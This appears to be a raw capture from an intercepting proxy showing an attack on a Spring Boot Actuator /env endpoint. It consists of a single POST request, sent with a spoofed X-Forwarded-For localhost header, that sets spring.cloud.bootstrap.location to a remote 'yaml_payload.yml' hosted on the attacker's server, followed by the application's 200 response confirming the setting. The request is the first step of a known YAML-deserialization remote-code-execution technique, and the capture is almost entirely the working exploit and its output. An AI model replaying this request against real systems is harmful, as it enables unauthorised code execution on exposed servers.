 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 10.20.24.191:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
spring.cloud.bootstrap.location=http://10.20.24.191:8000/yaml_payload.yml
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Wed, 20 May 2020 05:55:11 GMT
Connection: close
Content-Length: 79
{"spring.cloud.bootstrap.location":"http://10.20.24.191:8000/yaml_payload.yml"}